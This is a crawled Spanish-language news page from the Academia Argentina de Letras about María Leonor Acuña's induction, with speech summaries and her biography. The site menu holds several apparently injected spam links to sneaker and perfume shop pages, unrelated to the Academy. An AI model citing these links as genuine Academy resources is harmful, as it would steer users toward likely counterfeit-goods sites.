

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aal.edu.ar/?q=node/799
body_size: 10875
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/799" />
<link rel="shortlink" href="/?q=node/799" />
<link rel="shortcut icon" href="https://www.aal.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>La académica María Leonor Acuña fue incorporada públicamente a la AAL | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.aal.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_fuEUOSb98cBJGmfRUc25Xb4h1vZWtDS-pjINSkWsuIY.js"></script>
<script type="text/javascript" src="https://www.aal.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"L_D_smT-UJRyJ4_D-MMcwh2vQqsedRZFZojWgsTlDRU","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/799\u0026destination=node\/799":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-799 node-type-article">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://novogas.by/bfegjfshop/2024/4/zendaya-challengers-movie-sex-scenes-throuple-twitter-reacts">Zendaya on &amp;#039;Challengers&amp;#039; Movie Sex Scenes , Cheap Novogas Jordan Outlet</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml">Женская туалетная вода kreasyon creation &amp;#34;кофейный поцелуй&amp;#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/nike-lebron-8-south-beach-2021-release-date-info/">nike huarache 2004 black mustang gt manual South Beach CZ0328 - 400 2021 Release Date Info - nike huarache 2004 black mustang gt manual , IetpShops</a></li><li class="keys_words leaf"><a href="/ffefboshop">air jordan 1 bred patent leather 555088 063 release date info</a></li><li class="keys_words leaf"><a href="/ffebhqshop">custom air force 1 eure designs auf der beliebten silhouette</a></li><li class="keys_words leaf"><a href="/ffehgyshop">air jordan 1 high premium pale ivory ah7389 101 release date</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a rel="nofollow" href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a rel="nofollow" href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » La académica María Leonor Acuña fue incorporada públicamente a la AAL</nav></div>                <h1 class="page-title">La académica María Leonor Acuña fue incorporada públicamente a la AAL</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="La académica María Leonor Acuña fue incorporada públicamente a la AAL" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-article node-promoted node-full">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.aal.edu.ar/sites/default/files/styles/large/public/field/image/leonoracuna_presentacion01_acunamoure.jpg?itok=d1W4xspQ"><img typeof="foaf:Image" src="https://www.aal.edu.ar/sites/default/files/styles/large/public/field/image/leonoracuna_presentacion01_acunamoure.jpg?itok=d1W4xspQ" width="480" height="361" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><!-- #######  HEY, I AM THE SOURCE EDITOR! #########--><p align="justify">La Academia Argentina de Letras celebró la recepción pública de la académica de número <a href="https://www.aal.edu.ar/?q=node/762" target="_blank" rel="noopener">María Leonor Acuña</a>. Su ingreso formal se llevó a cabo el jueves 24 de noviembre a las 18.00, en el salón Leopoldo Lugones, en la sede de la Academia.</p>
<p>Los oradores fueron los académicos de número <a href="http://www.aal.edu.ar/?q=node/142" target="_blank" rel="noopener">Alicia María Zorrilla</a>, presidenta de la institución, quien pronunció las palabras de apertura; <a href="https://www.aal.edu.ar/?q=node/140" target="_blank" rel="noopener">José Luis Moure</a>, quien dio el discurso de bienvenida y presentación, y la recipiendaria, quien expuso sobre «¿Será posible la felicidad lingüística?».</p>
<p>Asistieron y acompañaron a la nueva miembro de la AAL los siguientes académicos: Alicia María Zorrilla, Rafael Felipe Oteriño —vicepresidente de la Academia—, Eduardo Álvarez Tuñón —tesorero de la Academia—, Antonio Requeni, José Luis Moure, Olga Fernández Latour de Botas, Hilda Rosa Albano y Hugo Beccacece.</p>
<p>Los discursos completos, que se resumen más abajo en esta nota, se difundirán en el <em>Boletín de la Academia Argentina de Letras</em> —publicación impresa periódica y órgano oficial de la Academia—, en el número correspondiente al período de julio-diciembre de 2022.</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion02_acuna1.jpg" alt="leonor acuña" /><br />María Leonor Acuña</p>
<p align="justify">La lingüista y profesora en Letras María Leonor Acuña fue elegida académica de número por los miembros de la Academia Argentina de Letras el 14 de octubre de 2021. Desde ese día, ocupa el <a href="https://www.aal.edu.ar/?q=node/166" target="_blank" rel="noopener">sillón Ricardo Gutiérrez</a>, en el que la precedieron Baldomero Fernández Moreno, Fermín Estrella Gutiérrez y Oscar Tacca.</p>
<p>Para ver la nómina de los actuales miembros de número, hacer clic <a href="http://www.aal.edu.ar/?q=node/132" target="_blank" rel="noopener">aquí</a>. Todos, desde que son elegidos para integrar el cuerpo académico de la AAL, forman parte automáticamente de la Real Academia Española en condición de miembros correspondientes hispanoamericanos.</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion03_general.jpg" /></p>
<h1 style="color: #5e9ca0;"> </h1>
<h2>La ceremonia de incorporación pública de María Leonor Acuña</h2>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion04_zorrilla1.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion05_zorrilla2.jpg" alt="alicia zorrilla" /><br />Alicia María Zorrilla</p>
<p align="justify">La presidenta de la Academia, <strong>Alicia María Zorrilla</strong>, abrió el acto con un discurso sobre la Argentina desde una perspectiva lingüística: el gentilicio de los que nacieron aquí, los argentinos llamados, en ocasiones, vulgarmente <em>argentos</em> y el verdadero nombre de nuestro país. Contó que, hace tiempo, el debate sobre si referirse a este como <em>Argentina, República Argentina</em> o <em>la Argentina</em> se zanjó con el dictamen de la AAL en el que se instaba a llamarlo la República Argentina, con el artículo la aun si no lleva la palabra República antes: la Argentina.</p>
<p>Luego le dio la bienvenida, «con gran satisfacción», a Leonor Acuña, de quien hizo un breve repaso de su vida profesional. Y, en cabal relación con sus palabras iniciales, finalizó diciendo que «en ese vasto pueblo argentino, se hablan más de veinticinco lenguas, incluyendo las de los pueblos originarios. […] Por su especialización en la enseñanza del español como lengua secundaria [especialmente en comunidades de origen indígena], la profesora Acuña enriquece a nuestra corporación».</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion06_moure1.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion07_moure2.jpg" alt="josé luis moure" /><br />José Luis Moure</p>
<p align="justify">A continuación, en su discurso de bienvenida y presentación, el académico de número <strong>José Luis Moure</strong> hizo una exhaustiva reseña de sus estudios y carrera profesional. «Mi admiración por su trabajo de campo sobre la lingüística en distintas comunidades del interior del país tiene comparación con mi disgusto por no poder imitarla», expresó con ironía, y agregó: «Sus investigaciones aportaron novedosos datos dialectales sobre el habla y la escritura en regiones como la patagónica o la nordeste».</p>
<p>«De dónde sacó tiempo la profesora para todo lo que hizo. No supo quedarse en casa», dijo, en una de las reflexiones que despertó risas en el público. El doctor Moure contó cómo la conoció en 1978-79 en la Facultad de Filosofía y Letras de la Universidad de Buenos Aires (UBA), y afirmó que ella lo introdujo en la dialectología —el estudio de la variación geográfica y sociolingüística de la lengua—. Ponderó su sentido del humor, «siempre de guardia», y también resaltó —con nuevo sarcasmo— su «inteligencia dudosa por haber elegido la carrera de Letras».</p>
<p>Además, en su alocución, inspirado por los estudios de Acuña, aseguró que «la AAL debe atender a las variedades del español formadas desde las lenguas originarias». En este sentido, resaltó que «la lengua excede los límites de la variedad modélica o estándar. Estamos siempre dispuestos a aceptar que la norma lingüística y el cambio van de la mano». Y culminó: «En la Academia, la esperaba un sillón. Bienvenida».</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion08_acuna2.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion09_acuna3.jpg" /><br />María Leonor Acuña</p>
<p align="justify">Como cierre, la homenajeada y nueva integrante de nuestra institución <strong>María Leonor Acuña </strong>pronunció su discurso, titulado «¿Será posible la felicidad lingüística?», en el que comenzó relatando cómo lo preparó: «Caí de nuevo en estos días en <em>desperplejididades</em> sobre mi identidad. Qué soy, ¿arqueóloga, antropóloga…?». Y señaló que se decidió a hablar sobre la difícil relación entre los hablantes bilingües —que hablan español y su lengua materna indígena— y las instituciones que se ocupan de la lengua.</p>
<p>Contó muchas anécdotas de su vida que le despertaron reflexiones sobre su propio uso de la lengua y el de sus conocidos en el habla, en lo dialectal, en situaciones cotidianas. Describió cómo fue su vínculo con Berta Vidal de Battini —pionera en los estudios de folklore y dialectología argentinos, famosa por haber investigado el habla de la Argentina—, y con José Luis Moure, con quien inició una amistad en la Facultad.</p>
<p>Acuña desarrolló ante el público presente —muchos familiares, amigos y colegas— un análisis sociolingüístico de los pueblos y de las lenguas indígenas en la Argentina, especialmente, de quienes hablan español como segunda lengua y con marcas rurales.</p>
<p>«La lengua estándar debe enseñarse, pero no a costa de las variedades surgidas, por ejemplo, de la convivencia con otras lenguas. Desde las escuelas y las instituciones, debemos planificar la enseñanza de la gramática para los hablantes y no para las lenguas», instó la profesora hacia el final de su exposición. Y exhortó a «acompañar a los chicos para que se vuelvan bilingües, poseedores de ambas lenguas».</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion10_entrega1.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion11_entrega2.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion12_entrega3.jpg" /></p>
<p align="justify">El acto finalizó con la entrega a María Leonor Acuña del diploma, la medalla y el distintivo institucional de manos de la presidenta Alicia María Zorrilla, el vicepresidente <a href="https://www.aal.edu.ar/?q=node/105" target="_blank" rel="noopener">Rafael Felipe Oteriño</a> y el tesorero <a href="https://www.aal.edu.ar/?q=node/757" target="_blank" rel="noopener">Eduardo Álvarez Tuñón</a>.</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion13_entrega4.jpg" /></p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion14_acuna4.jpg" /></p>
<h1 style="color: #5e9ca0;"> </h1>
<h2>María Leonor Acuña</h2>
<p align="justify">Nació en Monte Caseros (Corrientes) el 9 de diciembre de 1952.</p>
<p>Es lingüista y docente especializada en enseñanza del español como lengua segunda y extranjera, educación intercultural bilingüe, dialectología del español y lingüística descriptiva.</p>
<p>Se recibió de profesora de enseñanza secundaria, normal y especial en Letras en 1977 en la Facultad de Filosofía y Letras de la Universidad de Buenos Aires (UBA), donde ejerce la docencia en materias como Dialectología Hispanoamericana, Historia de la Lengua y Lingüística Diacrónica.</p>
<p>Desde 2017, es directora del <a href="https://inapl.cultura.gob.ar/" target="_blank" rel="nofollow noopener">Instituto Nacional de Antropología y Pensamiento Latinoamericano (INAPL)</a>.</p>
<p>Desde 2010, es representante de la UBA en la Comisión Directiva del Consorcio Interuniversitario para la Enseñanza, Formación, Evaluación y Certificación del Español como Lengua Segunda y Extranjera; y, desde 2006, en el Núcleo Portugués y Español como Lenguas Segundas y Extranjeras de la Asociación Universidades del Grupo de Montevideo.</p>
<p>Fue vicedecana de la Facultad de Filosofía y Letras de la UBA desde el 2011 hasta el 2013 y secretaria académica desde el 2008 hasta el 2010. Ejerció también como directora (1994-2000) y vicedirectora (1991-1994) del Laboratorio de Idiomas de la Facultad.</p>
<p>En Lexis, Centro de Idiomas, fue directora del Departamento de español, donde estuvo a cargo de la coordinación de cursos, la orientación de profesores y la preparación y control de material didáctico (1988-1991). Asimismo, se desempeñó como directora del Departamento de francés, donde se ocupó de la coordinación de cursos y de la orientación de profesores (1989-1991).</p>
<p>Ha ejercido la docencia universitaria en diferentes instituciones educativas extranjeras y nacionales, en seminarios y posgrados, y como directora o integrante de comisiones de seguimiento de tesis y de becas. También, fue profesora en instituciones terciarias y secundarias, y trabajó en capacitación y perfeccionamiento para docentes.</p>
<p>Dirigió y elaboró diversos proyectos de investigación lingüística.</p>
<p>Es autora de una gran cantidad de artículos, y de libros como <em>¿Qué español enseñar a un extranjero?</em> —en coautoría con <a href="https://www.aal.edu.ar/?q=node/140" target="_blank" rel="noopener">José Luis Moure</a> y Marta Baralo— y <em>Módulo n.º 1 «Oralidad y escritura»</em>, <em>Módulo n.º 2 «El diagnóstico sociolingüístico»</em>, <em>Módulo n.º 3 «La enseñanza de lenguas en un enfoque de educación intercultural bilingüe»</em> y <em>Mistolcito, libro de enseñanza de español para 1.<sup>er</sup> año de EGB1. Guía para el docente</em> —del Programa DIRLI, los últimos dos en coautoría con otros especialistas—.</p>
<p>Ha sido expositora en numerosos congresos, seminarios y jornadas.</p>
<p align="center"><img src="https://www.letras.edu.ar/BID/imagenes/bid143/leonoracuna_presentacion15_acuna5.jpg" /></p>
<ul>
<ul>
<li>Puede ver aquí el <a href="https://www.letras.edu.ar/BID/LeonorAcuna_CVcompleto.pdf" target="_blank" rel="nofollow noopener">currículum completo</a>, con la información ampliada y detallada sobre sus áreas de experiencia, sus cargos de gestión institucional, su trabajo docente, sus proyectos de investigación, sus estudios de posgrado y los cursos, seminarios y talleres que ha impartido.</li>
</ul>
</ul>
<h1 style="color: #5e9ca0;"> </h1>
<ul>
<li>Su CV en <a href="https://es.wikipedia.org/wiki/Leonor_Acu%C3%B1a" target="_blank" rel="nofollow noopener">Wikipedia</a> y en el sitio web del <a href="http://il.institutos.filo.uba.ar/integrante/acu%C3%B1-leonor" target="_blank" rel="nofollow noopener">Instituto de Lingüística de la UBA</a>.</li>
</ul>
<p><strong> </strong></p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a rel="nofollow" href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a rel="nofollow" href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a rel="nofollow" href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/799&amp;destination=node/799" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
